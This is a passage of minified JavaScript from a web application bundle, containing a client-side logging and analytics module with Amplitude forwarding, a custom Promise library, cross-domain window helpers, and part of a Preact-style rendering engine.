r)o.d(a,i,function(s){return r[s]}.bind(null,i));return a},o.n=function(r){var n=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(n,"a",n),n},o.o=function(r,n){return{}.hasOwnProperty.call(r,n)},o.p="",o(o.s=0)}([function(e,t,o){"use strict";o.r(t),o.d(t,"Logger",function(){return _o}),o.d(t,"LOG_LEVEL",function(){return Ge}),o.d(t,"PROTOCOL",function(){return Tt}),o.d(t,"canUseSendBeacon",function(){return dt}),o.d(t,"extendIfDefined",function(){return it}),o.d(t,"isAmplitude",function(){return wt}),o.d(t,"sendBeacon",function(){return Xt}),o.d(t,"getHTTPTransport",function(){return to});function r(){return(r=Object.assign||function(x){for(var P=1;P<arguments.length;P++){var _=arguments[P];for(var w in _)({}).hasOwnProperty.call(_,w)&&(x[w]=_[w])}return x}).apply(this,arguments)}function n(x){try{if(!x)return!1;if(typeof Promise!="undefined"&&x instanceof Promise)return!0;if(typeof window!="undefined"&&typeof window.Window=="function"&&x instanceof window.Window||typeof window!="undefined"&&typeof window.constructor=="function"&&x instanceof window.constructor)return!1;var P={}.toString;if(P){var _=P.call(x);if(_==="[object Window]"||_==="[object global]"||_==="[object DOMWindow]")return!1}if(typeof x.then=="function")return!0}catch(w){return!1}return!1}var a=[],i=[],s=0,c;function u(){if(!s&&c){var x=c;c=null,x.resolve()}}function m(){s+=1}function d(){s-=1,u()}var b=function(){function x(_){var w=this;if(this.resolved=void 0,this.rejected=void 0,this.errorHandled=void 0,this.value=void 0,this.error=void 0,this.handlers=void 0,this.dispatching=void 0,this.stack=void 0,this.resolved=!1,this.rejected=!1,this.errorHandled=!1,this.handlers=[],_){var O,D,R=!1,Y=!1,ce=!1;m();try{_(function(fe){ce?w.resolve(fe):(R=!0,O=fe)},function(fe){ce?w.reject(fe):(Y=!0,D=fe)})}catch(fe){d(),this.reject(fe);return}d(),ce=!0,R?this.resolve(O):Y&&this.reject(D)}}var P=x.prototype;return P.resolve=function(_){if(this.resolved||this.rejected)return this;if(n(_))throw new Error("Can not resolve promise with another promise");return this.resolved=!0,this.value=_,this.dispatch(),this},P.reject=function(_){var w=this;if(this.resolved||this.rejected)return this;if(n(_))throw new Error("Can not reject promise with another promise");if(!_){var O=_&&typeof _.toString=="function"?_.toString():{}.toString.call(_);_=new Error("Expected reject to be called with Error, got "+O)}return this.rejected=!0,this.error=_,this.errorHandled||setTimeout(function(){w.errorHandled||function(D,R){if(a.indexOf(D)===-1){a.push(D),setTimeout(function(){throw D},1);for(var Y=0;Y<i.length;Y++)i[Y](D,R)}}(_,w)},1),this.dispatch(),this},P.asyncReject=function(_){return this.errorHandled=!0,this.reject(_),this},P.dispatch=function(){var _=this.resolved,w=this.rejected,O=this.handlers;if(!this.dispatching&&(_||w)){this.dispatching=!0,m();for(var D=function(Ue,rt){return Ue.then(function(vt){rt.resolve(vt)},function(vt){rt.reject(vt)})},R=0;R<O.length;R++){var Y=O[R],ce=Y.onSuccess,fe=Y.onError,xe=Y.promise,he=void 0;if(_)try{he=ce?ce(this.value):this.value}catch(Ue){xe.reject(Ue);continue}else if(w){if(!fe){xe.reject(this.error);continue}try{he=fe(this.error)}catch(Ue){xe.reject(Ue);continue}}if(he instanceof x&&(he.resolved||he.rejected)){var Pe=he;Pe.resolved?xe.resolve(Pe.value):xe.reject(Pe.error),Pe.errorHandled=!0}else n(he)?he instanceof x&&(he.resolved||he.rejected)?he.resolved?xe.resolve(he.value):xe.reject(he.error):D(he,xe):xe.resolve(he)}O.length=0,this.dispatching=!1,d()}},P.then=function(_,w){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.then expected a function for success handler");if(w&&typeof w!="function"&&!w.call)throw new Error("Promise.then expected a function for error handler");var O=new x;return this.handlers.push({promise:O,onSuccess:_,onError:w}),this.errorHandled=!0,this.dispatch(),O},P.catch=function(_){return this.then(void 0,_)},P.finally=function(_){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.finally expected a function");return this.then(function(w){return x.try(_).then(function(){return w})},function(w){return x.try(_).then(function(){throw w})})},P.timeout=function(_,w){var O=this;if(this.resolved||this.rejected)return this;var D=setTimeout(function(){O.resolved||O.rejected||O.reject(w||new Error("Promise timed out after "+_+"ms"))},_);return this.then(function(R){return clearTimeout(D),R})},P.toPromise=function(){if(typeof Promise=="undefined")throw new TypeError("Could not find Promise");return Promise.resolve(this)},P.lazy=function(){return this.errorHandled=!0,this},x.resolve=function(_){return _ instanceof x?_:n(_)?new x(function(w,O){return _.then(w,O)}):new x().resolve(_)},x.reject=function(_){return new x().reject(_)},x.asyncReject=function(_){return new x().asyncReject(_)},x.all=function(_){var w=new x,O=_.length,D=[].slice();if(!O)return w.resolve(D),w;for(var R=function(fe,xe,he){return xe.then(function(Pe){D[fe]=Pe,(O-=1)==0&&w.resolve(D)},function(Pe){he.reject(Pe)})},Y=0;Y<_.length;Y++){var ce=_[Y];if(ce instanceof x){if(ce.resolved){D[Y]=ce.value,O-=1;continue}}else if(!n(ce)){D[Y]=ce,O-=1;continue}R(Y,x.resolve(ce),w)}return O===0&&w.resolve(D),w},x.hash=function(_){var w={},O=[],D=function(Y){if(_.hasOwnProperty(Y)){var ce=_[Y];n(ce)?O.push(ce.then(function(fe){w[Y]=fe})):w[Y]=ce}};for(var R in _)D(R);return x.all(O).then(function(){return w})},x.map=function(_,w){return x.all(_.map(w))},x.onPossiblyUnhandledException=function(_){return function(w){return i.push(w),{cancel:function(){i.splice(i.indexOf(w),1)}}}(_)},x.try=function(_,w,O){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.try expected a function");var D;m();try{D=_.apply(w,O||[])}catch(R){return d(),x.reject(R)}return d(),x.resolve(D)},x.delay=function(_){return new x(function(w){setTimeout(w,_)})},x.isPromise=function(_){return!!(_&&_ instanceof x)||n(_)},x.flush=function(){return function(_){var w=c=c||new _;return u(),w}(x)},x}(),y=`Call was rejected by callee.\r
`;function I(x){return x===void 0&&(x=window),x.location.protocol}function A(x){if(x===void 0&&(x=window),x.mockDomain){var P=x.mockDomain.split("//")[0];if(P)return P}return I(x)}function k(x){return x===void 0&&(x=window),A(x)==="about:"}function C(x){try{return!0}catch(P){}return!1}function E(x){x===void 0&&(x=window);var P=x.location;if(!P)throw new Error("Can not read window location");var _=I(x);if(!_)throw new Error("Can not read window protocol");if(_==="file:")return"file://";if(_==="about:"){var w=function(D){if(D===void 0&&(D=window),D)try{if(D.parent&&D.parent!==D)return D.parent}catch(R){}}(x);return w&&C()?E(w):"about://"}var O=P.host;if(!O)throw new Error("Can not read window host");return _+"//"+O}function ee(x){x===void 0&&(x=window);var P=E(x);return P&&x.mockDomain&&x.mockDomain.indexOf("mock:")===0?x.mockDomain:P}function U(x){if(!function(P){try{if(P===window)return!0}catch(w){}try{var _=Object.getOwnPropertyDescriptor(P,"location");if(_&&_.enumerable===!1)return!1}catch(w){}try{if(k(P)&&C())return!0}catch(w){}try{if(function(w){return w===void 0&&(w=window),A(w)==="mock:"}(P)&&C())return!0}catch(w){}try{if(E(P)===E(window))return!0}catch(w){}return!1}(x))return!1;try{if(x===window||k(x)&&C()||ee(window)===ee(x))return!0}catch(P){}return!1}var F=[],$=[];function te(x,P){P===void 0&&(P=!0);try{if(x===window)return!1}catch(O){return!0}try{if(!x)return!0}catch(O){return!0}try{if(x.closed)return!0}catch(O){return!O||O.message!==y}if(P&&U(x))try{if(x.mockclosed)return!0}catch(O){}try{if(!x.parent||!x.top)return!0}catch(O){}var _=function(O,D){for(var R=0;R<O.length;R++)try{if(O[R]===D)return R}catch(Y){}return-1}(F,x);if(_!==-1){var w=$[_];if(w&&function(O){if(!O.contentWindow||!O.parentNode)return!0;var D=O.ownerDocument;if(D&&D.documentElement&&!D.documentElement.contains(O)){for(var R=O;R.parentNode&&R.parentNode!==R;)R=R.parentNode;if(!R.host||!D.documentElement.contains(R.host))return!0}return!1}(w))return!0}return!1}function oe(x){try{if(x===window)return!0}catch(P){if(P&&P.message===y)return!0}try{if({}.toString.call(x)==="[object Window]")return!0}catch(P){if(P&&P.message===y)return!0}try{if(window.Window&&x instanceof window.Window)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.self===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.parent===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.top===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.__cross_domain_utils_window_check__==="__unlikely_value__")return!1}catch(P){return!0}try{if("postMessage"in x&&"self"in x&&"location"in x)return!0}catch(P){}return!1}function ae(x,P){for(var _=0;_<x.length;_++)try{if(x[_]===P)return _}catch(w){}return-1}var q=function(){function x(){if(this.name=void 0,this.weakmap=void 0,this.keys=void 0,this.values=void 0,this.name="__weakmap_"+(1e9*Math.random()>>>0)+"__",function(){if(typeof WeakMap=="undefined"||Object.freeze===void 0)return!1;try{var _=new WeakMap,w={};return Object.freeze(w),_.set(w,"__testvalue__"),_.get(w)==="__testvalue__"}catch(O){return!1}}())try{this.weakmap=new WeakMap}catch(_){}this.keys=[],this.values=[]}var P=x.prototype;return P._cleanupClosedWindows=function(){for(var _=this.weakmap,w=this.keys,O=0;O<w.length;O++){var D=w[O];if(oe(D)&&te(D)){if(_)try{_.delete(D)}catch(R){}w.splice(O,1),this.values.splice(O,1),O-=1}}},P.isSafeToReadWrite=function(_){return!oe(_)},P.set=function(_,w){if(!_)throw new Error("WeakMap expected key");var O=this.weakmap;if(O)try{O.set(_,w)}catch(xe){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var D=this.name,R=_[D];R&&R[0]===_?R[1]=w:Object.defineProperty(_,D,{value:[_,w],writable:!0});return}catch(xe){}this._cleanupClosedWindows();var Y=this.keys,ce=this.values,fe=ae(Y,_);fe===-1?(Y.push(_),ce.push(w)):ce[fe]=w},P.get=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{if(w.has(_))return w.get(_)}catch(R){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var O=_[this.name];return O&&O[0]===_?O[1]:void 0}catch(R){}this._cleanupClosedWindows();var D=ae(this.keys,_);if(D!==-1)return this.values[D]},P.delete=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{w.delete(_)}catch(Y){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var O=_[this.name];O&&O[0]===_&&(O[0]=O[1]=void 0)}catch(Y){}this._cleanupClosedWindows();var D=this.keys,R=ae(D,_);R!==-1&&(D.splice(R,1),this.values.splice(R,1))},P.has=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{if(w.has(_))return!0}catch(D){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var O=_[this.name];return!(!O||O[0]!==_)}catch(D){}return this._cleanupClosedWindows(),ae(this.keys,_)!==-1},P.getOrSet=function(_,w){if(this.has(_))return this.get(_);var O=w();return this.set(_,O),O},x}();function me(x){return x.name||x.__name__||x.displayName||"anonymous"}function z(x,P){try{delete x.name,x.name=P}catch(_){}return x.__name__=x.displayName=P,x}function S(){var x="0123456789abcdef";return"uid_"+"xxxxxxxxxx".replace(/./g,function(){return x.charAt(Math.floor(Math.random()*x.length))})+"_"+function(P){if(typeof btoa=="function")return btoa(encodeURIComponent(P).replace(/%([0-9A-F]{2})/g,function(_,w){return String.fromCharCode(parseInt(w,16))})).replace(/[=]/g,"");if(typeof Buffer!="undefined")return Buffer.from(P,"utf8").toString("base64").replace(/[=]/g,"");throw new Error("Can not find window.btoa or Buffer")}(new Date().toISOString().slice(11,19).replace("T",".")).replace(/[^a-zA-Z0-9]/g,"").toLowerCase()}var T;function W(x){try{return JSON.stringify([].slice.call(x),function(P,_){return typeof _=="function"?"memoize["+function(w){if(T=T||new q,w==null||typeof w!="object"&&typeof w!="function")throw new Error("Invalid object");var O=T.get(w);return O||(O=typeof w+":"+S(),T.set(w,O)),O}(_)+"]":function(w){var O=!1;try{(w instanceof window.Element||w!==null&&typeof w=="object"&&w.nodeType===1&&typeof w.style=="object"&&typeof w.ownerDocument=="object")&&(O=!0)}catch(D){}return O}(_)?{}:_})}catch(P){throw new Error("Arguments not serializable -- can not be used to memoize")}}function j(){return{}}var N=0,V=0;function B(x,P){P===void 0&&(P={});var _=P.thisNamespace,w=_!==void 0&&_,O=P.time,D,R,Y=N;N+=1;var ce=function(){for(var fe=arguments.length,xe=new Array(fe),he=0;he<fe;he++)xe[he]=arguments[he];Y<V&&(D=null,R=null,Y=N,N+=1);var Pe;Pe=w?(R=R||new q).getOrSet(this,j):D=D||{};var Ue;try{Ue=W(xe)}catch(Pt){return x.apply(this,arguments)}var rt=Pe[Ue];if(rt&&O&&Date.now()-rt.time<O&&(delete Pe[Ue],rt=null),rt)return rt.value;var vt=Date.now(),mt=x.apply(this,arguments);return Pe[Ue]={time:vt,value:mt},mt};return ce.reset=function(){D=null,R=null},z(ce,(P.name||me(x))+"::memoized")}B.clear=function(){V=N};function K(){}B(function(x){if(Object.values)return Object.values(x);var P=[];for(var _ in x)x.hasOwnProperty(_)&&P.push(x[_]);return P});function L(x,P){P===void 0&&(P=Boolean);var _={};for(var w in x)x.hasOwnProperty(w)&&P(x[w],w)&&(_[w]=x[w]);return _}function Q(){return!!document.body&&document.readyState==="complete"}function Z(){return!!document.body&&document.readyState==="interactive"}B(function(){return new b(function(x){if(Q()||Z())return x();var P=setInterval(function(){if(Q()||Z())return clearInterval(P),x()},10)})});function le(){return typeof window!="undefined"&&window.location!==void 0}var we=typeof document!="undefined"?document.currentScript:null,Fe=B(function(){if(we||(we=function(){try{var x=function(){try{throw new Error("_")}catch(R){return R.stack||""}}(),P=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(x),_=P&&P[1];if(!_)return;for(var w=0,O=[].slice.call(document.getElementsByTagName("script")).reverse();w<O.length;w++){var D=O[w];if(D.src&&D.src===_)return D}}catch(R){}}()))return we;throw new Error("Can not determine current script")}),ot=S();B(function(){var x;try{x=Fe()}catch(w){return ot}var P=x.getAttribute("data-uid");if(P&&typeof P=="string"||(P=x.getAttribute("data-uid-auto"))&&typeof P=="string")return P;if(x.src){var _=function(w){for(var O="",D=0;D<w.length;D++){var R=w[D].charCodeAt(0)*D;w[D+1]&&(R+=w[D+1].charCodeAt(0)*(D-1)),O+=String.fromCharCode(97+Math.abs(R)%26)}return O}(JSON.stringify({src:x.src,dataset:x.dataset}));P="uid_"+_.slice(_.length-30)}else P=S();return x.setAttribute("data-uid-auto",P),P});var qe=[],Ge={DEBUG:"debug",INFO:"info",WARN:"warn",ERROR:"error"},Tt={FILE:"file:"},Lt=[Ge.WARN,Ge.ERROR],X=[Ge.ERROR,Ge.WARN,Ge.INFO,Ge.DEBUG],Et=Ge.WARN,dt=function(x){var P=x.headers,_=x.enableSendBeacon,w=P&&Object.keys(P).length;return!!(window&&window.navigator.sendBeacon&&!w&&_&&window.Blob)},wt=function(x){return x==="https://api2.amplitude.com/2/httpapi"},Xt=function(x){var P=x.win,_=P===void 0?window:P,w=x.url,O=x.data,D=x.useBlob,R=D===void 0||D;try{var Y=JSON.stringify(O);if(!_.navigator.sendBeacon)throw new Error("No sendBeacon available");if(R){var ce=new Blob([Y],{type:"application/json"});return _.navigator.sendBeacon(w,ce)}return _.navigator.sendBeacon(w,Y)}catch(fe){return!1}},it=function(x,P){for(var _ in P)P.hasOwnProperty(_)&&(x[_]=P[_])};function to(x){x===void 0&&(x=window);var P=U(x)?function(_){if(!U(_))throw new Error("Expected window to be same domain");return _}(x):window;return function(_){var w=_.url,O=_.method,D=_.headers,R=_.json,Y=_.enableSendBeacon,ce=Y!==void 0&&Y;return b.try(function(){var fe=!1;return dt({headers:D,enableSendBeacon:ce})&&(fe=wt(w)?Xt({win:P,url:w,data:R,useBlob:!1}):Xt({win:P,url:w,data:R,useBlob:!0})),fe||function(xe){var he=xe.url,Pe=xe.method,Ue=Pe===void 0?"get":Pe,rt=xe.headers,vt=rt===void 0?{}:rt,mt=xe.json,Pt=xe.data,oo=xe.body,ro=xe.win,Vo=ro===void 0?window:ro,go=xe.timeout,Lo=go===void 0?0:go;return new b(function(Sr,xo){if(mt&&Pt||mt&&oo||Pt&&mt)throw new Error("Only options.json or options.data or options.body should be passed");for(var He={},J=0,be=Object.keys(vt);J<be.length;J++){var De=be[J];He[De.toLowerCase()]=vt[De]}mt?He["content-type"]=He["content-type"]||"application/json":(Pt||oo)&&(He["content-type"]=He["content-type"]||"application/x-www-form-urlencoded; charset=utf-8"),He.accept=He.accept||"application/json";for(var Te=0;Te<qe.length;Te++)for(var st=(0,qe[Te])(),et=0,Cr=Object.keys(st);et<Cr.length;et++){var Ar=Cr[et];He[Ar.toLowerCase()]=st[Ar]}var bo=new Vo.XMLHttpRequest;bo.addEventListener("load",function(){var yo=function(Ir){Ir===void 0&&(Ir="");for(var Wi={},ta=0,Ki=Ir.trim().split(`
`);ta<Ki.length;ta++){var Xi=Ki[ta].split(":"),Ou=Xi[0],Eu=Xi.slice(1);Wi[Ou.toLowerCase()]=Eu.join(":").trim()}return Wi}(this.getAllResponseHeaders());if(!this.status)return xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" failed: no response status code."));var Yn=yo["content-type"],Iu=Yn&&(Yn.indexOf("application/json")===0||Yn.indexOf("text/json")===0),ea=this.responseText;try{ea=JSON.parse(ea)}catch(Ir){if(Iu)return xo(new Error("Invalid json: "+this.responseText+"."))}return Sr({status:this.status,headers:yo,body:ea})},!1),bo.addEventListener("error",function(yo){xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" failed: "+yo.toString()+"."))},!1),bo.open(Ue,he,!0);for(var Zn in He)He.hasOwnProperty(Zn)&&bo.setRequestHeader(Zn,He[Zn]);mt?oo=JSON.stringify(mt):Pt&&(oo=Object.keys(Pt).map(function(yo){return encodeURIComponent(yo)+"="+(Pt?encodeURIComponent(Pt[yo]):"")}).join("&")),bo.timeout=Lo,bo.ontimeout=function(){xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" has timed out"))},bo.send(oo)})}({win:P,url:w,method:O,headers:D,json:R})}).then(K)}}function _o(x){var P=x.url,_=x.prefix,w=x.logLevel,O=w===void 0?Et:w,D=x.transport,R=D===void 0?to():D,Y=x.amplitudeApiKey,ce=x.flushInterval,fe=ce===void 0?6e4:ce,xe=x.enableSendBeacon,he=xe!==void 0&&xe,Pe=[],Ue=[],rt=[],vt=[],mt=[],Pt=[];function oo(J,be,De){if(le()&&window.console&&window.console.log&&!(X.indexOf(J)>X.indexOf(O))){var Te=[be];Te.push(De),(De.error||De.warning)&&Te.push(`

`,De.error||De.warning);try{window.console[J]&&window.console[J].apply?window.console[J].apply(window.console,Te):window.console.log&&window.console.log.apply&&window.console.log.apply(window.console,Te)}catch(st){}}}function ro(){return b.try(function(){if(le()&&window.location.protocol!==Tt.FILE&&(Pe.length||Ue.length)){for(var J={},be=0;be<vt.length;be++)it(J,(0,vt[be])(J));for(var De={},Te=0;Te<Pt.length;Te++)it(De,(0,Pt[Te])(De));var st;return P&&(st=R({method:"POST",url:P,headers:De,json:{events:Pe,meta:J,tracking:Ue},enableSendBeacon:he}).catch(K)),Y&&R({method:"POST",url:"https://api2.amplitude.com/2/httpapi",headers:{},json:{api_key:Y,events:Ue.map(function(et){return r({event_type:et.transition_name||"event",event_properties:et},et)})},enableSendBeacon:he}).catch(K),Pe=[],Ue=[],b.resolve(st).then(K)}})}var Vo=function(J,be){be===void 0&&(be=50);var De,Te;return z(function(){Te&&clearTimeout(Te);var st=De=De||new b;return Te=setTimeout(function(){De=null,Te=null,b.try(J).then(function(et){st.resolve(et)},function(et){st.reject(et)})},be),st},me(J)+"::promiseDebounced")}(ro);function go(J,be,De){if(De===void 0&&(De={}),!le())return He;_&&(be=_+"_"+be);for(var Te=r({},L(De,function(et){return et!=null}),{timestamp:Date.now().toString()}),st=0;st<rt.length;st++)it(Te,(0,rt[st])(Te));return function(et,Cr,Ar){Pe.push({level:et,event:Cr,payload:Ar}),Lt.indexOf(et)!==-1&&Vo()}(J,be,Te),oo(J,be,Te),He}function Lo(J,be){return J.push(be),He}le()&&(Sr=Vo,xo=fe,function J(){setTimeout(function(){Sr(),J()},xo)}());var Sr,xo;typeof window=="object"&&(window.addEventListener("beforeunload",function(){ro()}),window.addEventListener("unload",function(){ro()}),window.addEventListener("pagehide",function(){ro()}));var He={debug:function(J,be){return go(Ge.DEBUG,J,be)},info:function(J,be){return go(Ge.INFO,J,be)},warn:function(J,be){return go(Ge.WARN,J,be)},error:function(J,be){return go(Ge.ERROR,J,be)},track:function(J){if(J===void 0&&(J={}),!le())return He;for(var be=L(J,function(Te){return Te!=null}),De=0;De<mt.length;De++)it(be,(0,mt[De])(be));return oo(Ge.DEBUG,"track",be),Ue.push(be),He},flush:Vo,immediateFlush:ro,addPayloadBuilder:function(J){return Lo(rt,J)},addMetaBuilder:function(J){return Lo(vt,J)},addTrackingBuilder:function(J){return Lo(mt,J)},addHeaderBuilder:function(J){return Lo(Pt,J)},setTransport:function(J){return R=J,He},configure:function(J){return J.url&&(P=J.url),J.prefix&&(_=J.prefix),J.logLevel&&(O=J.logLevel),J.transport&&(R=J.transport),J.amplitudeApiKey&&(Y=J.amplitudeApiKey),J.flushInterval&&(fe=J.flushInterval),J.enableSendBeacon&&(he=J.enableSendBeacon),He}};return He}}])})});function qt(e,t){for(var o in t)e[o]=t[o];return e}function Ap(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,o){var r,n,a,i={};for(a in t)a=="key"?r=t[a]:a=="ref"?n=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?fr.call(arguments,2):o),typeof e=="function"&&e.defaultProps!=null)for(a in e.defaultProps)i[a]===void 0&&(i[a]=e.defaultProps[a]);return dr(e,i,r,n,null)}function dr(e,t,o,r,n){var a={type:e,props:t,key:o,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:n==null?++Pp:n,__i:-1,__u:0};return n==null&&ue.vnode!=null&&ue.vnode(a),a}function tn(){return{current:null}}function Oe(e){return e.children}function at(e,t){this.props=e,this.context=t}function Ao(e,t){if(t==null)return e.__?Ao(e.__,e.__i+1):null;for(var o;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null)return o.__e;return typeof e.type=="function"?Ao(e):null}function Ip(e){var t,o;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null){e.__e=e.__c.base=o.__e;break}return Ip(e)}}function $a(e){(!e.__d&&(e.__d=!0)&&Co.push(e)&&!Yr.__r++||yp!==ue.debounceRendering)&&((yp=ue.debounceRendering)||kp)(Yr)}function Yr(){var e,t,o,r,n,a,i,s;for(Co.sort(Wa);e=Co.shift();)e.__d&&(t=Co.length,r=void 0,a=(n=(o=e).__v).__e,i=[],s=[],o.__P&&((r=qt({},n)).__v=n.__v+1,ue.vnode&&ue.vnode(r),Va(o.__P,r,n,o.__n,o.__P.namespaceURI,32&n.__u?[a]:null,i,a==null?Ao(n):a,!!(32&n.__u),s),r.__v=n.__v,r.__.__k[r.__i]=r,Dp(i,r,s),r.__e!=a&&Ip(r)),Co.length>t&&Co.sort(Wa));Yr.__r=0}function Op(e,t,o,r,n,a,i,s,c,u,m){var d,b,y,I,A,k=r&&r.__k||Cp,C=t.length;for(o.__d=c,bd(o,t,k),c=o.__d,d=0;d<C;d++)(y=o.__k[d])!=null&&typeof y!="boolean"&&typeof y!="function"&&(b=y.__i===-1?mr:k[y.__i]||mr,y.__i=d,Va(e,y,b,n,a,i,s,c,u,m),I=y.__e,y.ref&&b.ref!=y.ref&&(b.ref&&Qa(b.ref,null,y),m.push(y.ref,y.__c||I,y)),A==null&&I!=null&&(A=I),65536&y.__u||b.__k===y.__k?c=Ep(y,c,e):typeof y.type=="function"&&y.__d!==void 0?c=y.__d:I&&(c=I.nextSibling),y.__d=void 0,y.__u&=-196609);o.__d=c,o.__e=A}function bd(e,t,o){var r,n,a,i,s,c=t.length,u=o.length,m=u,d=0;for(e.__k=[],r=0;r<c;r++)i=r+d,(n=e.__k[r]=(n=t[r])==null||typeof n=="boolean"||typeof n=="function"?null:typeof n=="string"||typeof n=="number"||typeof n=="bigint"||n.constructor==String?dr(null,n,null,null,null):en(n)?dr(Oe,{children:n},null,null,null):n.constructor===void 0&&n.__b>0?dr(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n)!=null?(n.__=e,n.__b=e.__b+1,s=yd(n,o,i,m),n.__i=s,a=null,s!==-1&&(m--,(a=o[s])&&(a.__u|=131072)),a==null||a.__v===null?(s==-1&&d--,typeof n.type!="function"&&(n.__u|=65536)):s!==i&&(s==i-1?d--:s==i+1?d++:s>i?m>c-i?d+=s-i:d--:s<i&&(s==i-d?d-=s-i:d++),s!==r+d&&(n.__u|=65536))):(a=o[i])&&a.key==null&&a.__e&&!(131072&a.__u)&&(a.__e==e.__d&&(e.__d=Ao(a)),ja(a,a,!1),o[i]=null,m--);if(m)for(r=0;r<u;r++)(a=o[r])!=null&&!(131072&a.__u)&&(a.__e==e.__d&&(e.__d=Ao(a)),ja(a,a))}function Ep(e,t,o){var r,n;if(typeof e.type=="function"){for(r=e.__k,n=0;r&&n<r.length;n++)r[n]&&(r[n].__=e,t=Ep(r[n],t,o));return t}e.__e!=t&&(t&&e.type&&!o.contains(t)&&(t=Ao(e)),o.insertBefore(e.__e,t||null),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType===8);return t}function Ut(e,t){return t=t||[],e==null||typeof e=="boolean"||(en(e)?e.some(function(o){Ut(o,t)}):t.push(e)),t}function yd(e,t,o,r){var n=e.key,a=e.type,i=o-1,s=o+1,c=t[o];if(c===null||c&&n==c.key&&a===c.type&&!(131072&c.__u))return o;if(r>(c!=null&&!(131072&c.__u)?1:0))for(;i>=0||s<t.length;){if(i>=0){if((c=t[i])&&!(131072&c.__u)&&n==c.key&&a===c.type)return i;i--}if(s<t.length){if((c=t[s])&&!(131072&c.__u)&&n==c.key&&a===c.type)return s;s++}}return-1}function wp(e,t,o){t[0]==="-"?e.setProperty(t,o==null?"":o):e[t]=o==null?"":typeof o!="number"||xd.test(t)?o:o+"px"}function Zr(e,t,o,r,n){var a;e:if(t==="style")if(typeof o=="string")e.style.cssText=o;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)o&&t in o||wp(e.style,t,"");if(o)for(t in o)r&&o[t]===r[t]||wp(e.style,t,o[t])}else if(t[0]==="o"&&t[1]==="n")a=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||t==="onFocusOut"||t==="onFocusIn"?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=o,o?r?o.u=r.u:(o.u=Ja,e.addEventListener(t,a?Xa:Ka,a)):e.removeEventListener(t,a?Xa:Ka,a);else{if(n=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=o==null?"":o;break e}catch(i){}typeof o=="function"||(o==null||o===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&o==1?"":o))}}function vp(e){return function(t){if(this.l){var o=this.l[t.type+e];if(t.t==null)t.t=Ja++;else if(t.t<o.u)return;return o(ue.event?ue.event(t):t)}}}function Va(e,t,o,r,n,a,i,s,c,u){var m,d,b,y,I,A,k,C,E,ee,U,F,$,te,oe,ae,q=t.type;if(t.constructor!==void 0)return null;128&o.__u&&(c=!!(32&o.__u),a=[s=t.__e=o.__e]),(m=ue.__b)&&m(t);e:if(typeof q=="function")try{if(C=t.props,E="prototype"in q&&q.prototype.render,ee=(m=q.contextType)&&r[m.__c],U=m?ee?ee.props.value:m.__:r,o.__c?k=(d=t.__c=o.__c).__=d.__E:(E?t.__c=d=new q(C,U):(t.__c=d=new at(C,U),d.constructor=q,d.render=vd),ee&&ee.sub(d),d.props=C,d.state||(d.state={}),d.context=U,d.__n=r,b=d.__d=!0,d.__h=[],d._sb=[]),E&&d.__s==null&&(d.__s=d.state),E&&q.getDerivedStateFromProps!=null&&(d.__s==d.state&&(d.__s=qt({},d.__s)),qt(d.__s,q.getDerivedStateFromProps(C,d.__s))),y=d.props,I=d.state,d.__v=t,b)E&&q.getDerivedStateFromProps==null&&d.componentWillMount!=null&&d.componentWillMount(),E&&d.componentDidMount!=null&&d.__h.push(d.componentDidMount);else{if(E&&q.getDerivedStateFromProps==null&&C!==y&&d.componentWillReceiveProps!=null&&d.componentWillReceiveProps(C,U),!d.__e&&(d.shouldComponentUpdate!=null&&d.shouldComponentUpdate(C,d.__s,U)===!1||t.__v===o.__v)){for(t.__v!==o.__v&&(d.props=C,d.state=d.__s,d.__d=!1),t.__e=o.__e,t.__k=o.__k,t.__k.forEach(function(me){me&&(me.__=t)}),F=0;F<d._sb.length;F++)d.__h.push(d._sb[F]);d._sb=[],d.__h.length&&i.push(d);break e}d.componentWillUpdate!=null&&d.componentWillUpdate(C,d.__s,U),E&&d.componentDidUpdate!=null&&d.__h.push(function(){d.componentDidUpdate(y,I,A)})}if(d.context=U,d.props=C,d.__P=e,d.__e=!1,$=ue.__r,te=0,E){for(d.state=d.__s,d.__d=!1,$&&$(t),m=d.render(d.props,d.state,d.context),oe=0;oe<d._sb.length;oe++)d.__h.push(d._sb[oe]);d._sb=[]}else do 